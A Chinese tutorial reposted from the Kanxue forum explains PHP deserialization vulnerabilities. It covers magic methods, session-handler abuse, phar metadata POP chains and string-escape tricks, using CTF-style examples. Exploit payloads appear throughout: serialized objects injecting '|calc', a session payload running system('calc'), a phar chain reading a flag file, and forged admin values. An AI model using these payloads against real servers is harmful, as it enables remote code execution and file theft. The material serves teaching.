PHP反序列化漏洞基础

本文为看雪论坛精华文章
看雪论坛作者ID:H3h3QAQ
PHP序列化与序列化
一、PHP序列化和反序列化
1、PHP反序列化:
a - array ----->a:<n>:{<key 1><value 1>...<key n><value n>}b - boolean ----->b:<digit>d - double ----->d:<number>i - integer ----->i:<number>o - commonr - references - string ----->s:<length>:"<value>"C - custom objectO - class ----->O:<length>:"<class name>":<n>:{<field name 1><field value1>...<field name n><field value n>}N - nullR - pointer referenceU - unicode string
<?phpclass h3{public $v1;public $v2=false;public $v3=1;public $v4=2.1;public $v5=array();public $v6="h3h3QAQ";private $v7="H3h3QAQ";protected $v8="protected";}$s=serialize(new h3());echo $s;var_dump(unserialize($s));
O:2:"h3":8:{s:2:"v1";N;s:2:"v2";b:0;s:2:"v3";i:1;s:2:"v4";d:2.1;s:2:"v5";a:0:{}s:2:"v6";s:7:"h3h3QAQ";s:6:" h3 v7";s:7:"H3h3QAQ";s:5:" * v8";s:9:"protected";}object(h3)#1 (8) {["v1"]=>NULL["v2"]=>bool(false)["v3"]=>int(1)["v4"]=>float(2.1)["v5"]=>array(0) {}["v6"]=>string(7) "h3h3QAQ"["v7":"h3":private]=>string(7) "H3h3QAQ"["v8":protected]=>string(9) "protected"}
(1)各种魔术方法
__destruct()://析构函数当对象被销毁时会被自动调用__wakeup(): //unserialize()时会被自动调用__invoke(): //当尝试以调用函数的方法调用一个对象时,会被自动调用__call(): //在对象上下文中调用不可访问的方法时触发__callStatci(): //在静态上下文中调用不可访问的方法时触发__get(): //用于从不可访问的属性读取数据__set(): //用于将数据写入不可访问的属性__isset(): //在不可访问的属性上调用isset()或empty()触发__unset(): //在不可访问的属性上使用unset()时触发__toString(): //把类当作字符串使用时触发__construct(): //构造函数,当对象new的时候会自动调用,但在unserialize()时不会自动调用__sleep(): //serialize()函数会检查类中是否存在一个魔术方法__sleep() 如果存在,该方法会被优先调用
(2)PHP反序列化特性
2、session反序列化
(1)session概念
(2)会话过程
(3)存储引擎


<?phperror_reporting(0);in_set('session.serialize_handeler','php_binary');//这里可以换不同的存储引擎session_start();$_SESSION['username']=$_GET['username'];?>
3、phar反序列化
-stub:phar文件标识,前面内容不限,但是必须以__HALT_COMPILER();?>来结尾,否则phar扩展将无法识别这个文件为phar文件-manifest:压缩文件的属性等信息,以序列化的形式储存自定义的meat-data,这里就是漏洞利用的关键点-contents:压缩文件的内容-signature:签名,在文件末尾
一定要将php.ini中的phar.readonly选项设置为Off<?phpclass h3{}@unlink("phar.phar");$phar= new Phar("phar.phar");$phar->startBuffering();$phar->setStub("GIF89a"."<?php__HALT_COMPILER();?>");//设置stub,添加gif文件头$o=new h3();$phar->setMetadata($o);//将自定义meat-data存入manifest$phar->addFromString("test.txt","test");//添加要压缩的文件$phar->stopBuffering();?>
二、反序列化漏洞
1、反序列化成因
(1)phar反序列化漏洞造成原因
2、反序列化漏洞
(1)PHP反序列化漏洞
<?phphighlight_string(file_get_contents('exam_day1.php'));class home{private $method;private $args;function __construct($method, $args){$this->method = $method;$this->args = $args;}function __destruct(){// TODO: Implement __destruct() method.if (in_array($this->method, array("ping"))) {call_user_func_array(array($this, $this->method), $this->args);}}function ping($host){system("ping -C 2 $host");}function __wakeup(){$this->args = array("127.0.0.1");}}$a=@$_GET['a'];@unserialize($a);?>
function __construct($method, $args) //构造函数,当对象new的时候会自动调用,但在unserialize()时不会自动调用{$this->method = $method;$this->args = $args;}function __destruct() //析构函数当对象被销毁时会被自动调用{// TODO: Implement __destruct() method.if (in_array($this->method, array("ping"))) {call_user_func_array(array($this, $this->method), $this->args);}}function __wakeup() //unserialize()时会被自动调用{$this->args = array("127.0.0.1");}
<?phphighlight_string(file_get_contents('exam_day1.php'));class home{private $method;private $args;function __construct($method, $args) //构造函数,当对象new的时候会自动调用,但在unserialize()时不会自动调用{$this->method = $method;$this->args = $args;}function __destruct()//析构函数当对象被销毁时会被自动调用{// TODO: Implement __destruct() method.if (in_array($this->method, array("ping"))) {call_user_func_array(array($this, $this->method), $this->args);}}function ping($host){system("ping -C 2 $host");}function __wakeup() //unserialize()时会被自动调用{$this->args = array("127.0.0.1");}}$a=@$_GET['a'];@unserialize($a);?>
适用版本:PHP5<5.6.25、PHP7<7.0.1 当成员属性数目大于实际数码时可绕过__wakeup方法
把一个命令的标准输出传送到另一个命令的标准输入中,连续的|意味着第一个命令的输出为第二个命令的输入,第二个命令的输入为第一个命令的输出。
<?phpclass home{private $method="ping";private $args=array("|calc");}serialize(new home());
O:4:"home":2:{s:12:" home method";s:4:"ping";s:10:" home args";a:1:{i:0;s:7:"|calc";}}O:4:"home":3:{s:12:" home method";s:4:"ping";s:10:" home args";a:1:{i:0;s:7:"|calc";}}O%3A4%3A%22home%22%3A2%3A%7Bs%3A12%3A%22%00home%00method%22%3Bs%3A4%3A%22ping%22%3Bs%3A10%3A%22%00home%00args%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A5%3A%22%7Ccalc%22%3B%7D%7D
(2)session反序列化漏洞


<?phphighlight_file(__FILE__);error_reporting(0);ini_set("session.serialize_handler",'php_serialize');session_start();$_SESSION["h3"]=$_GET["u"];?>
<?phphighlight_file(__FILE__);session_start();class session{var $var;function __destruct(){eval($this->var);}}?>
a:1:{s:2:"h3";s:52:"|O:7:"session":1:{s:3:"var";s:15:"system('calc');";}";}<?phpclass session{var $var="system('calc');";}echo "|".serialize(new session());
<?php$key=ini_get("session.upload_progress.prefix") . ini_get("session.upload_progress.name");var_dump($_SESSION[$key]);?>
(3)phar反序列化
-phar文件能够上传到服务器-要有可用的魔术方法作为“跳板”-文件操作函数的参数可控,且:/ \ 等特殊字符没有被过滤有序列化数据必然会有反序列化操作,php一大部分的文件系统函数在通过phar://伪协议解析phar文件时,都会将meta-data进行反序列化,受影响的函数如下

例题:
<?phpinclude 'function.php';upload_file();?>
<?php//show_source(__FILE__);include "base.php";header("Content-type: text/html;charset=utf-8");error_reporting(0);function upload_file_do() {global $_FILES;$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";//mkdir("upload",0777);if(file_exists("upload/" . $filename)) {unlink($filename);}move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);echo '<script type="text/javascript">alert("上传成功!");</script>';}function upload_file() {global $_FILES;if(upload_file_check()) {upload_file_do();}}function upload_file_check() {global $_FILES;$allowed_types = array("gif","jpeg","jpg","png");$temp = explode(".",$_FILES["file"]["name"]);$extension = end($temp);if(empty($extension)) {//echo "<h4>请选择上传的文件:" . "<h4/>";}else{if(in_array($extension,$allowed_types)) {return true;}else {echo '<script type="text/javascript">alert("Invalid file!");</script>';return false;}}}?>

<?phpclass C1e4r{public $test;public $str;public function __construct($name){$this->str = $name;}public function __destruct(){$this->test = $this->str;echo $this->test;}}class Show{public $source;public $str;public function __construct($file){$this->source = $file; //$this->source = phar://phar.jpgecho $this->source;}public function __toString(){$content = $this->str['str']->source;return $content;}public function __set($key,$value){$this->$key = $value;}public function _show(){if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {die('hacker!');} else {highlight_file($this->source);}}public function __wakeup(){if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {echo "hacker~";$this->source = "index.php";}}}class Test{public $file;public $params;public function __construct(){$this->params = array();}public function __get($key){return $this->get($key);}public function get($key){if(isset($this->params[$key])) {$value = $this->params[$key];} else {$value = "index.php";}return $this->file_get($value);}public function file_get($value){$text = base64_encode(file_get_contents($value));return $text;}}?>
public function file_get($value){$text = base64_encode(file_get_contents($value));return $text;}
class Show{public $source;public $str;public function __construct($file){$this->source = $file; //$this->source = phar://phar.jpgecho $this->source;}public function __toString(){$content = $this->str['str']->source;return $content;}public function __set($key,$value){$this->$key = $value;}public function _show(){if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {die('hacker!');} else {highlight_file($this->source);}}public function __wakeup(){if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {echo "hacker~";$this->source = "index.php";}}}
public function __destruct(){$this->test = $this->str;echo $this->test;}
C1e4r::destruct() -> Show::toString() -> Test::__get()<?phpclass C1e4r{public $test;public $str;}class Show{public $source;public $str;}class Test{public $file;public $params;}$a= new C1e4r();$b= new Show();$c= new Test();$c->params['source'] = "/var/www/html/f1ag.php";$a->str = $b;$b->str['str'] = $c;$phar = new Phar("exp.phar"); //生成phar文件$phar->startBuffering();$phar->setStub('<?php __HALT_COMPILER(); ? >');$phar->setMetadata($a); //触发头是C1e4r类$phar->addFromString("exp.txt", "test"); //生成签名$phar->stopBuffering();?>

反序列化字符逃逸
一、概念
二、字符变多
<?phpinclude 'flag.php';function filter($string){return str_replace('x','yy',$string);}$username=$_GET['u'];$password="aaa";$user=array($username,$password);$s=serialize($user);$r=filter($s);echo $r;$a= unserialize($r);if ($a[1]==='admin'){echo $flag;}highlight_file(__FILE__);?>
a:2:{i:0;s:5:\"admin\";i:1;s:3:\"aaa\";}
<?php$a= array('a',"admin");echo serialize($a);
a:2:{i:0;s:1:"a";i:1;s:5:"admin";}";i:1;s:5:"admin";}'xxxxxxxxxxxxxxxxxxx";i:1;s:5:"admin";}<?php$a= array('xxxxxxxxxxxxxxxxxxx";i:1;s:5:"admin";}',"a");$s= serialize($a);$v = str_replace('x','yy',$s);echo $v;
a:2:{i:0;s:38:"yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy";i:1;s:5:"admin";}";i:1;s:1:"a";}array(2) {[0] =>string(38) "yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy"[1] =>string(5) "admin"}

三、字符变少
<?phperror_reporting(0);include 'flag.php';function filter($string){return str_replace('sec','',$string);}$username=$_GET['u'];$password=$_GET['p'];$auth="guest";$user=array($username,$password);$s=serialize($user);$r=filter($s);$a=unserialize($r);if($a[2]==='admin'){echo flag;}highlight_file(__FILE__);?>
<?php$a= array("u","p","admin");$s= serialize($a);echo $s;$v = str_replace('sec','',$s);
";i:2;s:5:"admin";}u=xxx&p=xxxx";i:1;s:1:"<?php$a= array("secsecsecsec",'";i:1;s:1:"p";i:2;s:5:"admin";}',"admin");$s= serialize($a);echo $s;$v = str_replace('sec','',$s);
a:3:{i:0;s:12:"secsecsecsec";i:1;s:31:"";i:1;s:1:"p";i:2;s:5:"admin";}";i:2;s:5:"admin";}array(3) {[0] =>string(12) "";i:1;s:31:""[1] =>string(1) "p"[2] =>string(5) "admin"}


目前先更新这么多,未来还会继续添加。
看雪ID:H3h3QAQ
https://bbs.pediy.com/user-home-921448.htm

# 往期推荐
5.CVE-2021-26708 利用四字节释放特定地址,修改内存
6.网刃杯逆向wp

球分享

球点赞

球在看

点击“阅读原文”,了解更多!
[广告]赞助链接:
关注数据与安全,洞悉企业级服务市场:https://www.ijiandao.com/
让资讯触达的更精准有趣:https://www.0xu.cn/
 关注KnowSafe微信公众号
关注KnowSafe微信公众号随时掌握互联网精彩
赞助链接